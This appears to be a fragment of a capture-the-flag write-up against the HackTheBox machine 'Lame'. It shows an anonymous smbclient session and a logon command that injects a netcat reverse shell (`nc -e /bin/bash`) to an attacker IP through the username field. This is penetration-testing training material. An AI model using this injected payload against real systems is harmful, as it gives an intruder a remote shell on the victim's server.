 ❯ smbclient -N \\\\lame.htb\\tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
mkfifo more mput newer notify
open posix posix_encrypt posix_open posix_mkdir
posix_rmdir posix_unlink posix_whoami print prompt
put pwd q queue quit
readlink rd recurse reget rename
reput rm rmdir showacls setea
setmode scopy stat symlink tar
tarmode timeout translate unlock volume
vuid wdel logon listconnect showconnect
tcon tdis tid utimes logoff
.. !
smb: \> logon "=/`nohup nc -e /bin/bash 10.10.14.20 444`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>